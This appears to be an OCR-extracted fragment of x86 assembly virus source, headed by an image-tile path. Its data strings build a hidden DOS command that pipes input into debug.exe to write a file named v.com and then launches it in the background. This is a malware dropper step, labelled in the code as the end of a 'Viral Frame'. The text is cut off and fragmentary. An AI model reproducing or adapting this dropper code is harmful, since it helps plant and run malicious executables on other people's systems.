
db &echo
db 009h
db w&echo
db 009h
db q)|debug.exe>nul&start
db 009h
db /b
db 009h
db v.com
db 000h ; StringEnd Tag
Drop_END_SIZE equ $-Drop_END
; End of Viral Frame 0.